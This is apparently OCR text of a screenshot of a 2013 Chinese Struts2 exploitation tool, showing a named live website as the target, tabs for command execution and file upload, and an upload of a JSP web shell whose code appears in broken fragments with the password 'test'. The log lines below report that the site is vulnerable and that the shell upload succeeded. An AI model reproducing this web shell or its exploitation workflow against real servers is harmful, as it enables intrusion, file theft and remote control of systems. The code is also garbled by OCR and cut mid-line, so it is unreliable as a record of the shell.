 uts2漏洞利用工具2013版V1.0 by shack2 QQ:1341413415 博客:http://www.shack2.org
n: http://ekhui.com/news/Tquestion.action 验证
信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws new String(s.getBytes("ISO-
8859-1"),c);}
Connection GC(String s)throws Exc .split("\r
\n");Class.forName(x[0].trim()
Connection c=DriverManager.getCon .length>2){c.setCatalog(x
[2].trim());}return c;}
void AA(StringBuffer sb)throws Ex tRoots();for(int
i=0;i<r.length;i++){sb.append(r[ 2));}}
void BB(String s,StringBuffer sb new File(s),l[]
=oF.listFiles();String sT, sQ,sF
SimpleDateFormat fm=new SimpleDa ss");for(int
i=0;i<l.length;i++){dt=new java. d());
sT=fm.format(dt);sQ=l[i].canRead ()?" W":"";if(l
上传文件成功
确定
结果: 存在最新的Struts2漏洞....----2013/7/25 16:21:20
Web信息完毕......----2013/7/25 16:21:20
准备上传文件中,请稍等片刻........----2013/7/25 16:21:21
文件成功........----2013/7/25 16:21:22
准备上传文件中,请稍等片刻........----2013/7/25 16:21:49
www.wooyun.org